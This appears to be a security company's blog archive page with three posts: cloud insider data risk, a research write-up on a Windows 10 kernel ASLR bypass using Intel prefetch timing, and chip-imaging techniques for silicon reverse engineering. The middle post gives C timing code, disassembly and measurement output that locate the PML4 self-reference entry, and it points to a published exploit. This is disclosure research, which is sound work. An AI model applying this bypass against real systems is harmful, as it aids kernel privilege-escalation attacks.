INSIGHTS | September 7, 2017

The Other Side of Cloud Data Risk

What I’m writing here isn’t about whether you should be in the cloud or not. That’s a complex question, it’s highly dependent on your business, and experts could still disagree even after seeing all of the inputs

What I want to talk about is two distinct considerations when looking at the risk of moving your entire company to the cloud. There are many companies doing this, especially in the Bay Area. CRM, HR, Email—it’s all cloud, and the number of cloud vendors totals in the hundreds, perhaps even thousands.

We’re pretty familiar with one type of risk, which is that between the internet and the cloud vendor. That list of risks looks something like this:

  • The vendor is compromised due to a vulnerability
  • An insider at the vendor leaves with a bunch of data and sells or posts it
  • Someone at the vendor misconfigures something and the internet finds it

The list goes on from there.

But the side of that cloud/vendor risk that companies don’t seem to be as aware of is their own insider access: while one risk is that the vendor does something stupid with your data, another is that your own employees do the same.

Considerations around insider access are numerous:

  • Employees with way too much access to sales, customer, employee, financial, and other types of data
  • No ability to know whether that data is being downloaded, by whom, and how much
  • No ability to detect that data on endpoints
  • No control of which endpoints access the data
  • No ability to control where that data is then sent

The situation in so many cloud-based companies is that they enable business by providing access to these cloud systems, but they don’t control which endpoints can reach that data. Users may get in through web apps, mobile apps, or other means. It’s application-based authentication that doesn’t know (or care) what type of device is being used: a 12-year-old desktop with XP on it, or an old Android device that hasn’t been updated in months or years.

Even worse is the false sense of security gained from spending millions on firewall infrastructure, while a massive percentage of the workforce either doesn’t work at the office or doesn’t hairpin back into the office through a VPN. The modern workforce—especially in these types of environments—increasingly connects from a laptop at home (or at a co-work site or coffee shop) directly to the backend, which is the cloud.

This puts us increasingly in a situation where most of the NetSec products we’ve been investing in for the last 15 years are moot, for the simple reason that fewer and fewer people are using the corporate network.

For cloud-based companies especially, it’s time to start thinking about AuthZ and AuthN from not just the user and app perspective, but from a complete endpoint perspective. What is the device, OS, patch levels, malware controls, etc., combined with the user auth, for any given access to an application and the data within?

The risk from a compromised vendor is significant, but it’s also largely outside of a company’s control. Anyone who’s been in security for a while knows that there are thousands of companies with X, Y, or Z certifications, or positive audit results when they absolutely shouldn’t have passed. It’s really hard to know how safe your data is when it’s sitting with hundreds of cloud vendors.

What you can do is to get better control over what your own people are doing with that same data, and that starts with understanding who’s accessing it, and from what devices.


RESEARCH | January 25, 2017

Harmful prefetch on Intel

We’ve seen a lot of articles and presentations that show how the prefetch instruction can be used to bypass modern OS kernel implementations of ASLR. Most of the public work however only focuses on getting base addresses of modules with the idea of building a ROP chain or maybe patching some pointer/value of the data section. This post represents an extension of previous work, as it documents the usage of prefetch to discover PTEs on Windows 10.

You can find the code I used and perform the tests in your own processor at https://github.com/IOActive/I-know-where-your-page-lives/blob/master/prefetch/PrefetchASLRBypass.cpp

 
Introduction

I had the opportunity to give the talk, “I Know Where your Page Lives” late last year, first at ekoparty, and then at ZeroNights. The idea is simple enough: use TSX as a side channel to measure the difference in time between a mapped page and an unmapped page with the final goal of determining where the PML4-Self-Ref entry is located. You can find not only the slides but also the code that performs the address leaking and an exploit for CVE-2016-7255 as a demonstration of the technique at https://github.com/IOActive/I-know-where-your-page-lives.

After the presentation, different people approached and asked me about prefetch and BTB, and its potential usage to do the same thing. The truth is at the time, I was really skeptical about prefetch because my understanding was the only actual attack was the one named “Cache Probing” (/wp-content/uploads/2017/01/4977a191.pdf).

Indeed, I need to thank my friend Rohit Mothe (@rohitwas) because he made me realize I completely overlooked Anders Fogh’s and Daniel Gruss’ presentation: /wp-content/uploads/2017/01/us-16-Fogh-Using-Undocumented-CPU-Behaviour-To-See-Into-Kernel-Mode-And-Break-KASLR-In-The-Process.pdf.

So in this post I’m going to cover prefetch and say a few words about BTB. Let’s get into it:

Leaking with prefetch

For TSX, the routine that returned different values depending on whether the page was mapped or not was:


UINT64 side_channel_tsx(PVOID lpAddress) {
     UINT64 begin = 0;
     UINT64 difference = 0;
     int status = 0;
     unsigned int tsc_aux1 = 0;
     unsigned int tsc_aux2 = 0;
     begin = __rdtscp(&tsc_aux1);
     if ((status = _xbegin()) == _XBEGIN_STARTED) {
           *(char *)lpAddress = 0x00;
           difference = __rdtscp(&tsc_aux2) – begin;
           _xend();
     }
     else {
           difference = __rdtscp(&tsc_aux2) – begin;
     }
     return difference;


}
In the case of prefetch, this gets simplified:


UINT64 call_prefetch(PVOID address) {
     unsigned int tsc_aux0, tsc_aux1;
     UINT64 begin, difference = 0;
     begin = __rdtscp(&tsc_aux0);
     _m_prefetch((void *)address);
     difference = __rdtscp(&tsc_aux1) – begin;
     return difference;


}
 
The above routine gets compiled into the following:
.text:0000000140001300 unsigned __int64 call_prefetch(void *) proc near
.text:0000000140001300
.text:0000000140001300                 mov     [rsp+address], rcx
.text:0000000140001305                 sub     rsp, 28h
.text:0000000140001309                 mov     [rsp+28h+difference], 0
.text:0000000140001312                 rdtscp
.text:0000000140001315                 lea     r8, [rsp+28h+var_28]
.text:0000000140001319                 mov     [r8], ecx
.text:000000014000131C                 shl     rdx, 20h
.text:0000000140001320                 or      rax, rdx
.text:0000000140001323                 mov     [rsp+28h+var_18], rax
.text:0000000140001328                 mov     rax, [rsp+28h+address]
.text:000000014000132D                 prefetch byte ptr [rax]
.text:0000000140001330                 rdtscp
.text:0000000140001333                 lea     r8, [rsp+28h+var_24]
.text:0000000140001338                 mov     [r8], ecx
.text:000000014000133B                 shl     rdx, 20h
.text:000000014000133F                 or      rax, rdx
.text:0000000140001342                 sub     rax, [rsp+28h+var_18]
.text:0000000140001347                 mov     [rsp+28h+difference], rax
.text:000000014000134C                 mov     rax, [rsp+28h+difference]
.text:0000000140001351                 add     rsp, 28h
.text:0000000140001355                 retn
.text:0000000140001355 unsigned __int64 call_prefetch(void *) endp


And just with that, you’re now able to see differences between pages in Intel processors. Following is the measures for every potential PML4-Self-Ref:

C:>Prefetch.exe
+] Getting cycles for every potential address…
Virtual Addr: ffff804020100800 – Cycles: 41.374870
Virtual Addr: ffff80c060301808 – Cycles: 40.089081
Virtual Addr: ffff8140a0502810 – Cycles: 41.046860
Virtual Addr: ffff81c0e0703818 – Cycles: 41.114498
Virtual Addr: ffff824120904820 – Cycles: 43.001740
Virtual Addr: ffff82c160b05828 – Cycles: 41.283791
Virtual Addr: ffff8341a0d06830 – Cycles: 41.358360
Virtual Addr: ffff83c1e0f07838 – Cycles: 40.009399
Virtual Addr: ffff844221108840 – Cycles: 41.001652
Virtual Addr: ffff84c261309848 – Cycles: 40.981819
Virtual Addr: ffff8542a150a850 – Cycles: 40.149792
Virtual Addr: ffff85c2e170b858 – Cycles: 40.725040
Virtual Addr: ffff86432190c860 – Cycles: 40.291069
Virtual Addr: ffff86c361b0d868 – Cycles: 40.707722
Virtual Addr: ffff8743a1d0e870 – Cycles: 41.637531
Virtual Addr: ffff87c3e1f0f878 – Cycles: 40.152950
Virtual Addr: ffff884422110880 – Cycles: 39.376148
Virtual Addr: ffff88c462311888 – Cycles: 40.824200
Virtual Addr: ffff8944a2512890 – Cycles: 41.467430
Virtual Addr: ffff89c4e2713898 – Cycles: 40.785912
Virtual Addr: ffff8a45229148a0 – Cycles: 40.598949
Virtual Addr: ffff8ac562b158a8 – Cycles: 39.901249
Virtual Addr: ffff8b45a2d168b0 – Cycles: 42.094440
Virtual Addr: ffff8bc5e2f178b8 – Cycles: 39.765862
Virtual Addr: ffff8c46231188c0 – Cycles: 40.320999
Virtual Addr: ffff8cc6633198c8 – Cycles: 40.911572
Virtual Addr: ffff8d46a351a8d0 – Cycles: 42.405609
Virtual Addr: ffff8dc6e371b8d8 – Cycles: 39.770458
Virtual Addr: ffff8e472391c8e0 – Cycles: 40.235458
Virtual Addr: ffff8ec763b1d8e8 – Cycles: 41.618431
Virtual Addr: ffff8f47a3d1e8f0 – Cycles: 42.272690
Virtual Addr: ffff8fc7e3f1f8f8 – Cycles: 41.478119
Virtual Addr: ffff904824120900 – Cycles: 41.190731
Virtual Addr: ffff90c864321908 – Cycles: 40.296669
Virtual Addr: ffff9148a4522910 – Cycles: 41.237400
Virtual Addr: ffff91c8e4723918 – Cycles: 41.305069
Virtual Addr: ffff924924924920 – Cycles: 40.742580
Virtual Addr: ffff92c964b25928 – Cycles: 41.106258
Virtual Addr: ffff9349a4d26930 – Cycles: 40.168690
Virtual Addr: ffff93c9e4f27938 – Cycles: 40.182491
Virtual Addr: ffff944a25128940 – Cycles: 40.758980
Virtual Addr: ffff94ca65329948 – Cycles: 41.308441
Virtual Addr: ffff954aa552a950 – Cycles: 40.708359
Virtual Addr: ffff95cae572b958 – Cycles: 41.660400
Virtual Addr: ffff964b2592c960 – Cycles: 40.056969
Virtual Addr: ffff96cb65b2d968 – Cycles: 40.360249
Virtual Addr: ffff974ba5d2e970 – Cycles: 40.732380
Virtual Addr: ffff97cbe5f2f978 – Cycles: 31.727171
Virtual Addr: ffff984c26130980 – Cycles: 32.122742
Virtual Addr: ffff98cc66331988 – Cycles: 34.147800
Virtual Addr: ffff994ca6532990 – Cycles: 31.983770
Virtual Addr: ffff99cce6733998 – Cycles: 32.092171
Virtual Addr: ffff9a4d269349a0 – Cycles: 32.114910
Virtual Addr: ffff9acd66b359a8 – Cycles: 41.478668
Virtual Addr: ffff9b4da6d369b0 – Cycles: 41.786579
Virtual Addr: ffff9bcde6f379b8 – Cycles: 41.779861
Virtual Addr: ffff9c4e271389c0 – Cycles: 39.611729
Virtual Addr: ffff9cce673399c8 – Cycles: 40.474689
Virtual Addr: ffff9d4ea753a9d0 – Cycles: 40.876888
Virtual Addr: ffff9dcee773b9d8 – Cycles: 31.442320
Virtual Addr: ffff9e4f2793c9e0 – Cycles: 40.997681
Virtual Addr: ffff9ecf67b3d9e8 – Cycles: 40.554470
Virtual Addr: ffff9f4fa7d3e9f0 – Cycles: 39.774040
Virtual Addr: ffff9fcfe7f3f9f8 – Cycles: 40.116692
Virtual Addr: ffffa05028140a00 – Cycles: 41.208839
Virtual Addr: ffffa0d068341a08 – Cycles: 40.616745
Virtual Addr: ffffa150a8542a10 – Cycles: 40.826920
Virtual Addr: ffffa1d0e8743a18 – Cycles: 40.243439
Virtual Addr: ffffa25128944a20 – Cycles: 40.432339
Virtual Addr: ffffa2d168b45a28 – Cycles: 40.990879
Virtual Addr: ffffa351a8d46a30 – Cycles: 40.756161
Virtual Addr: ffffa3d1e8f47a38 – Cycles: 40.995461
Virtual Addr: ffffa45229148a40 – Cycles: 43.192520
Virtual Addr: ffffa4d269349a48 – Cycles: 39.994450
Virtual Addr: ffffa552a954aa50 – Cycles: 43.002972
Virtual Addr: ffffa5d2e974ba58 – Cycles: 40.611279
Virtual Addr: ffffa6532994ca60 – Cycles: 40.319969
Virtual Addr: ffffa6d369b4da68 – Cycles: 40.210579
Virtual Addr: ffffa753a9d4ea70 – Cycles: 41.015251
Virtual Addr: ffffa7d3e9f4fa78 – Cycles: 42.400841
Virtual Addr: ffffa8542a150a80 – Cycles: 40.551250
Virtual Addr: ffffa8d46a351a88 – Cycles: 41.424809
Virtual Addr: ffffa954aa552a90 – Cycles: 40.279469
Virtual Addr: ffffa9d4ea753a98 – Cycles: 40.707081
Virtual Addr: ffffaa552a954aa0 – Cycles: 41.050079
Virtual Addr: ffffaad56ab55aa8 – Cycles: 41.005859
Virtual Addr: ffffab55aad56ab0 – Cycles: 42.017422
Virtual Addr: ffffabd5eaf57ab8 – Cycles: 40.963120
Virtual Addr: ffffac562b158ac0 – Cycles: 40.547939
Virtual Addr: ffffacd66b359ac8 – Cycles: 41.426441
Virtual Addr: ffffad56ab55aad0 – Cycles: 40.856972
Virtual Addr: ffffadd6eb75bad8 – Cycles: 41.298321
Virtual Addr: ffffae572b95cae0 – Cycles: 41.048382
Virtual Addr: ffffaed76bb5dae8 – Cycles: 40.133049
Virtual Addr: ffffaf57abd5eaf0 – Cycles: 40.949371
Virtual Addr: ffffafd7ebf5faf8 – Cycles: 41.055511
Virtual Addr: ffffb0582c160b00 – Cycles: 40.668652
Virtual Addr: ffffb0d86c361b08 – Cycles: 40.307072
Virtual Addr: ffffb158ac562b10 – Cycles: 40.961208
Virtual Addr: ffffb1d8ec763b18 – Cycles: 40.545219
Virtual Addr: ffffb2592c964b20 – Cycles: 39.612350
Virtual Addr: ffffb2d96cb65b28 – Cycles: 39.871761
Virtual Addr: ffffb359acd66b30 – Cycles: 40.954922
Virtual Addr: ffffb3d9ecf67b38 – Cycles: 41.128891
Virtual Addr: ffffb45a2d168b40 – Cycles: 41.765820
Virtual Addr: ffffb4da6d369b48 – Cycles: 40.116150
Virtual Addr: ffffb55aad56ab50 – Cycles: 40.142132
Virtual Addr: ffffb5daed76bb58 – Cycles: 41.128342
Virtual Addr: ffffb65b2d96cb60 – Cycles: 40.538609
Virtual Addr: ffffb6db6db6db68 – Cycles: 40.816090
Virtual Addr: ffffb75badd6eb70 – Cycles: 39.971680
Virtual Addr: ffffb7dbedf6fb78 – Cycles: 40.195480
Virtual Addr: ffffb85c2e170b80 – Cycles: 41.769852
Virtual Addr: ffffb8dc6e371b88 – Cycles: 39.495258
Virtual Addr: ffffb95cae572b90 – Cycles: 40.671532
Virtual Addr: ffffb9dcee773b98 – Cycles: 42.109299
Virtual Addr: ffffba5d2e974ba0 – Cycles: 40.634399
Virtual Addr: ffffbadd6eb75ba8 – Cycles: 41.174549
Virtual Addr: ffffbb5daed76bb0 – Cycles: 39.653481
Virtual Addr: ffffbbddeef77bb8 – Cycles: 40.941380
Virtual Addr: ffffbc5e2f178bc0 – Cycles: 40.250462
Virtual Addr: ffffbcde6f379bc8 – Cycles: 40.802891
Virtual Addr: ffffbd5eaf57abd0 – Cycles: 39.887249
Virtual Addr: ffffbddeef77bbd8 – Cycles: 41.297520
Virtual Addr: ffffbe5f2f97cbe0 – Cycles: 41.927601
Virtual Addr: ffffbedf6fb7dbe8 – Cycles: 40.665009
Virtual Addr: ffffbf5fafd7ebf0 – Cycles: 40.985100
Virtual Addr: ffffbfdfeff7fbf8 – Cycles: 39.987282
Virtual Addr: ffffc06030180c00 – Cycles: 40.732288
Virtual Addr: ffffc0e070381c08 – Cycles: 39.492901
Virtual Addr: ffffc160b0582c10 – Cycles: 62.125061
Virtual Addr: ffffc1e0f0783c18 – Cycles: 42.010689
Virtual Addr: ffffc26130984c20 – Cycles: 62.628231
Virtual Addr: ffffc2e170b85c28 – Cycles: 40.704681
Virtual Addr: ffffc361b0d86c30 – Cycles: 40.894249
Virtual Addr: ffffc3e1f0f87c38 – Cycles: 40.582729
Virtual Addr: ffffc46231188c40 – Cycles: 40.770050
Virtual Addr: ffffc4e271389c48 – Cycles: 41.601028
Virtual Addr: ffffc562b158ac50 – Cycles: 41.637402
Virtual Addr: ffffc5e2f178bc58 – Cycles: 41.289742
Virtual Addr: ffffc6633198cc60 – Cycles: 41.506741
Virtual Addr: ffffc6e371b8dc68 – Cycles: 41.459251
Virtual Addr: ffffc763b1d8ec70 – Cycles: 40.916824
Virtual Addr: ffffc7e3f1f8fc78 – Cycles: 41.244968
Virtual Addr: ffffc86432190c80 – Cycles: 39.862148
Virtual Addr: ffffc8e472391c88 – Cycles: 41.910854
Virtual Addr: ffffc964b2592c90 – Cycles: 41.935471
Virtual Addr: ffffc9e4f2793c98 – Cycles: 41.454491
Virtual Addr: ffffca6532994ca0 – Cycles: 40.622150
Virtual Addr: ffffcae572b95ca8 – Cycles: 40.925949
Virtual Addr: ffffcb65b2d96cb0 – Cycles: 41.327599
Virtual Addr: ffffcbe5f2f97cb8 – Cycles: 40.444920
Virtual Addr: ffffcc6633198cc0 – Cycles: 40.736252
Virtual Addr: ffffcce673399cc8 – Cycles: 41.685032
Virtual Addr: ffffcd66b359acd0 – Cycles: 41.582249
Virtual Addr: ffffcde6f379bcd8 – Cycles: 40.410240
Virtual Addr: ffffce673399cce0 – Cycles: 41.034451
Virtual Addr: ffffcee773b9dce8 – Cycles: 41.342724
Virtual Addr: ffffcf67b3d9ecf0 – Cycles: 40.245430
Virtual Addr: ffffcfe7f3f9fcf8 – Cycles: 40.344818
Virtual Addr: ffffd068341a0d00 – Cycles: 40.897160
Virtual Addr: ffffd0e8743a1d08 – Cycles: 40.368290
Virtual Addr: ffffd168b45a2d10 – Cycles: 39.570740
Virtual Addr: ffffd1e8f47a3d18 – Cycles: 40.717129
Virtual Addr: ffffd269349a4d20 – Cycles: 39.548271
Virtual Addr: ffffd2e974ba5d28 – Cycles: 39.956161
Virtual Addr: ffffd369b4da6d30 – Cycles: 39.555321
Virtual Addr: ffffd3e9f4fa7d38 – Cycles: 41.690128
Virtual Addr: ffffd46a351a8d40 – Cycles: 41.191399
Virtual Addr: ffffd4ea753a9d48 – Cycles: 40.657902
Virtual Addr: ffffd56ab55aad50 – Cycles: 40.946331
Virtual Addr: ffffd5eaf57abd58 – Cycles: 39.740921
Virtual Addr: ffffd66b359acd60 – Cycles: 40.062698
Virtual Addr: ffffd6eb75badd68 – Cycles: 40.273781
Virtual Addr: ffffd76bb5daed70 – Cycles: 39.467190
Virtual Addr: ffffd7ebf5fafd78 – Cycles: 39.857071
Virtual Addr: ffffd86c361b0d80 – Cycles: 41.169140
Virtual Addr: ffffd8ec763b1d88 – Cycles: 40.892979
Virtual Addr: ffffd96cb65b2d90 – Cycles: 39.255680
Virtual Addr: ffffd9ecf67b3d98 – Cycles: 40.886719
Virtual Addr: ffffda6d369b4da0 – Cycles: 40.202129
Virtual Addr: ffffdaed76bb5da8 – Cycles: 41.193420
Virtual Addr: ffffdb6db6db6db0 – Cycles: 40.386261
Virtual Addr: ffffdbedf6fb7db8 – Cycles: 40.713581
Virtual Addr: ffffdc6e371b8dc0 – Cycles: 41.282349
Virtual Addr: ffffdcee773b9dc8 – Cycles: 41.569183
Virtual Addr: ffffdd6eb75badd0 – Cycles: 40.184349
Virtual Addr: ffffddeef77bbdd8 – Cycles: 42.102409
Virtual Addr: ffffde6f379bcde0 – Cycles: 41.063648
Virtual Addr: ffffdeef77bbdde8 – Cycles: 40.938492
Virtual Addr: ffffdf6fb7dbedf0 – Cycles: 41.528851
Virtual Addr: ffffdfeff7fbfdf8 – Cycles: 41.276009
Virtual Addr: ffffe070381c0e00 – Cycles: 41.012699
Virtual Addr: ffffe0f0783c1e08 – Cycles: 41.423889
Virtual Addr: ffffe170b85c2e10 – Cycles: 41.513340
Virtual Addr: ffffe1f0f87c3e18 – Cycles: 40.686562
Virtual Addr: ffffe271389c4e20 – Cycles: 40.210960
Virtual Addr: ffffe2f178bc5e28 – Cycles: 41.176430
Virtual Addr: ffffe371b8dc6e30 – Cycles: 40.402931
Virtual Addr: ffffe3f1f8fc7e38 – Cycles: 40.855640
Virtual Addr: ffffe472391c8e40 – Cycles: 41.086658
Virtual Addr: ffffe4f2793c9e48 – Cycles: 40.050758
Virtual Addr: ffffe572b95cae50 – Cycles: 39.898472
Virtual Addr: ffffe5f2f97cbe58 – Cycles: 40.392891
Virtual Addr: ffffe673399cce60 – Cycles: 40.588020
Virtual Addr: ffffe6f379bcde68 – Cycles: 41.702358
Virtual Addr: ffffe773b9dcee70 – Cycles: 42.991379
Virtual Addr: ffffe7f3f9fcfe78 – Cycles: 40.020180
Virtual Addr: ffffe8743a1d0e80 – Cycles: 40.672359
Virtual Addr: ffffe8f47a3d1e88 – Cycles: 40.423599
Virtual Addr: ffffe974ba5d2e90 – Cycles: 40.895100
Virtual Addr: ffffe9f4fa7d3e98 – Cycles: 42.556950
Virtual Addr: ffffea753a9d4ea0 – Cycles: 40.820259
Virtual Addr: ffffeaf57abd5ea8 – Cycles: 41.919361
Virtual Addr: ffffeb75badd6eb0 – Cycles: 40.768051
Virtual Addr: ffffebf5fafd7eb8 – Cycles: 41.210018
Virtual Addr: ffffec763b1d8ec0 – Cycles: 40.899940
Virtual Addr: ffffecf67b3d9ec8 – Cycles: 42.258720
Virtual Addr: ffffed76bb5daed0 – Cycles: 39.800220
Virtual Addr: ffffedf6fb7dbed8 – Cycles: 42.848492
Virtual Addr: ffffee773b9dcee0 – Cycles: 41.599060
Virtual Addr: ffffeef77bbddee8 – Cycles: 41.845619
Virtual Addr: ffffef77bbddeef0 – Cycles: 40.401878
Virtual Addr: ffffeff7fbfdfef8 – Cycles: 40.292400
Virtual Addr: fffff0783c1e0f00 – Cycles: 40.361198
Virtual Addr: fffff0f87c3e1f08 – Cycles: 39.797661
Virtual Addr: fffff178bc5e2f10 – Cycles: 42.765659
Virtual Addr: fffff1f8fc7e3f18 – Cycles: 42.878502
Virtual Addr: fffff2793c9e4f20 – Cycles: 41.923882
Virtual Addr: fffff2f97cbe5f28 – Cycles: 42.792019
Virtual Addr: fffff379bcde6f30 – Cycles: 41.418400
Virtual Addr: fffff3f9fcfe7f38 – Cycles: 42.002159
Virtual Addr: fffff47a3d1e8f40 – Cycles: 41.916740
Virtual Addr: fffff4fa7d3e9f48 – Cycles: 40.134121
Virtual Addr: fffff57abd5eaf50 – Cycles: 40.031391
Virtual Addr: fffff5fafd7ebf58 – Cycles: 34.016159
Virtual Addr: fffff67b3d9ecf60 – Cycles: 41.908691
Virtual Addr: fffff6fb7dbedf68 – Cycles: 42.093719
Virtual Addr: fffff77bbddeef70 – Cycles: 42.282581
Virtual Addr: fffff7fbfdfeff78 – Cycles: 42.321220
Virtual Addr: fffff87c3e1f0f80 – Cycles: 42.248032
Virtual Addr: fffff8fc7e3f1f88 – Cycles: 42.477551
Virtual Addr: fffff97cbe5f2f90 – Cycles: 41.249981
Virtual Addr: fffff9fcfe7f3f98 – Cycles: 43.526272
Virtual Addr: fffffa7d3e9f4fa0 – Cycles: 41.528671
Virtual Addr: fffffafd7ebf5fa8 – Cycles: 41.014912
Virtual Addr: fffffb7dbedf6fb0 – Cycles: 42.411629
Virtual Addr: fffffbfdfeff7fb8 – Cycles: 42.263859
Virtual Addr: fffffc7e3f1f8fc0 – Cycles: 40.834549
Virtual Addr: fffffcfe7f3f9fc8 – Cycles: 42.805450
Virtual Addr: fffffd7ebf5fafd0 – Cycles: 45.597767
Virtual Addr: fffffdfeff7fbfd8 – Cycles: 41.253361
Virtual Addr: fffffe7f3f9fcfe0 – Cycles: 41.422379
Virtual Addr: fffffeff7fbfdfe8 – Cycles: 42.559212
Virtual Addr: ffffff7fbfdfeff0 – Cycles: 43.460941
Virtual Addr: fffffffffffffff8 – Cycles: 40.009121


From the above output, we can distinguish three different groups:

1) Pages that are mapped: ~32 cycles
2) Pages that are partially mapped: ~41 cycles
3) Totally unmapped regions: ~63 cycles

The 2nd group stand for pages which don’t have PTEs but do have PDE, PDPTE or PML4E. Given that we know this will be the largest group of the three, we could take the average of the whole sample as a reference to know if a page doesn’t have a PTE. In this case, the value is 40.89024529.
Now, to establish a threshold for further checks I used the following simple formula:DIFFERENCE_THRESHOLD = abs(get_array_average()-Mapped_time)/2 – 1;Where get_array_average() returns 40.89024529 as we stated before and Mapped_time is the lower value of all the group: 31.44232.From this point, we can now process each virtual address which has a value that is close to the Mapped_time based on the threshold. As in the case of TSX, the procedure consists in treating the potential indexes as the real one and test for several PTEs of previously allocated pages.Finally, to discard the dummy entries we test for the PTE of a known UNMAPPED REGION. For this I’m calculating the PTE of the address 0x180c06000000 (0x30 for every index) which normally is always unmapped for our process.Results on Intel Skylake i7 6700HQ:


Results on Intel Xeon E5-2686 v4 (Amazon EC2):

In both cases, this worked perfectly… Of course it doesn’t make sense to use this technique in Windows versions before 10 or Server 2016 but I did it to show the result matches the known self-ref entry.

Now, what is weird is that I also tested in another EC2 instance from Amazon, this time an Intel Xeon E5-2676 v3, and the thing is it didn’t work at all:

 The algorithm failed because it wasn’t able to distinguish between mapped and unmapped pages: all the values that were retrieved with prefetch are almost equal.

This same thing happened with the tests I was able to perform on AMD:


Conclusions

At this point it is clear that prefetch allows to determine PTEs and can be used just as well as TSX to get the PML4-Self-Ref entry. One of the advantages of prefetch is that is present in older generations of Intel processors, making the attack possible in more platforms. A second advantage is the speed: while a TSX transaction takes ~200 cycles the prefetch is just ~40. Nevertheless, in my opinion, the attack using TSX is far more reliable given we know there is an almost fixed difference of ~40 cycles between mapped and unmapped pages, so the confidence over the results is higher.

Before actually using this however, one must ensure that the leaking with prefetch is actually working. As we showed before, there seems to be some Intel processors like the Xeon E5-2676 which seems to be unaffected.

Last but not least, it seems AMD is still the winner in terms of not having any side effect issues with its instructions. So for now you rather run Windows 10 on AMD 🙂

And what about BTB?
Regarding BTB, the truth is there is no code in the paging structure region, meaning there won’t be any kind of JMP instruction to this region that could be exercised and measured. This doesn’t mean there is no way to actually determine if page is mapped or not using this method but it means it’s not as direct as in the prefetch or TSX cases (more research is required).As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.
INSIGHTS | March 22, 2016

Inside the IOActive Silicon Lab: Interpreting Images

In the post “Reading CMOS layout,” we discussed understanding CMOS layout in order to reverse-engineer photographs of a circuit to a transistor-level schematic. This was all well and good, but I glossed over an important (and often overlooked) part of the process: using the photos to observe and understand the circuit’s actual geometry.


Optical Microscopy

Let’s start with brightfield optical microscope imagery. (Darkfield microscopy is rarely used for semiconductor work.) Although reading lower metal layers on modern deep-submicron processes does usually require electron microscopy, optical microscopes still have their place in the reverse engineer’s toolbox. They are much easier to set up and run quickly, have a wider field of view at low magnifications, need less sophisticated sample preparation, and provide real-time full-color imagery. An optical microscope can also see through glass insulators, allowing inspection of some underlying structures without needing to deprocess the device.
 
This can be both a blessing and a curse. If you can see underlying structures in upper-layer images, it can be much easier to align views of different layers. But it can also be much harder to tell what you’re actually looking at! Luckily, another effect comes to the rescue – depth of field.


Depth of field

When using an objective with 40x power or higher, a typical optical microscope has a useful focal plane of less than 1 µm. This means that it is critical to keep the sample stage extremely flat – a slope of only 100 nm per mm (0.005 degrees) can result in one side of a 10x10mm die being in razor-sharp focus while the other side is blurred beyond recognition.
 

In the image below (from a Micrel KSZ9021RN gigabit Ethernet PHY) the top layer is in sharp focus but all of the features below are blurred—the deeper the layer, the less easy it is to see.

We as reverse engineers can use this to our advantage. By sweeping the focus up or down, we can get a qualitative feel for which wires are above, below, or on the same layer as other wires. Although it can be useful in still photos, the effect is most intuitively understood when looking through the eyepiece and adjusting the focus knob by hand. Compare the previous image to this one, with the focal plane shifted to one of the lower metal layers.
I also find that it’s sometimes beneficial to image a multi-layer IC using a higher magnification than strictly necessary, in order to deliberately limit the depth of field and blur out other wiring layers. This can provide a cleaner, more easily understood image, even if the additional resolution isn’t necessary.


Color

Another important piece of information the optical microscope provides is color.  The color of a feature under an optical microscope is typically dependent on three factors:
  •       Material color
  •        Orientation of the surface relative to incident light
  •        Thickness of the glass/transparent material over it

 

Material color is the easiest to understand. A flat, smooth surface of a substance with nothing on top will have the same color as the bulk material. The octagonal bond pads in the image below (a Xilinx XC3S50A FPGA), for example, are made of bare aluminum and show up as a smooth silvery color, just as one would expect. Unfortunately, most materials used in integrated circuits are either silvery (silicon, polysilicon, aluminum, tungsten) or clear (silicon dioxide or nitride). Copper is the lone exception.
 
Orientation is another factor to consider. If a feature is tilted relative to the incident light, it will be less brightly lit. The dark squares in the image below are vias in the upper metal layer which go down to the next layer; the “sag” in the top layer is not filled in this process so the resulting slopes show up as darker. This makes topography visible on an otherwise featureless surface.
The third property affecting observed color of a feature is the glass thickness above it. When light hits a reflective surface under a transparent, reflective surface, some of the beam bounces off the lower surface and some bounces off the top of the glass. The two beams interfere with each other, producing constructive and destructive interference at wavelengths equal to multiples of the glass thickness.
 
This is the same effect responsible for the colors seen in a film of oil floating on a puddle of water–the reflections from the oil’s surface and the oil-water interface interfere. Since the oil film is not exactly the same thickness across the entire puddle, the observed colors vary slightly. In the image above, the clear silicon nitride passivation is uniform in thickness, so the top layer wiring (aluminum, mostly for power distribution) shows up as a uniform tannish color. The next layer down has more glass over it and shows up as a slightly different pink color.
 

Compare that to the image below (an Altera EPM3064A CPLD). The thickness of the top passivation layer varies significantly across the die surface, resulting in rainbow-colored fringes.
 

Electron Microscopy

The scanning electron microscope is the preferred tool for imaging finer pitch features (below about 250 nm). Due to the smaller wavelength of electron beams as compared to visible light, this tool can obtain significantly higher resolutions.
 
The basic operating principle of a SEM is similar to an old-fashioned CRT display: electromagnets move a beam of electrons in a vacuum chamber in a raster-scan pattern over the sample. At each pixel, the beam interacts with the sample, producing several forms of radiation that the microscope can detect and use for imaging.
 
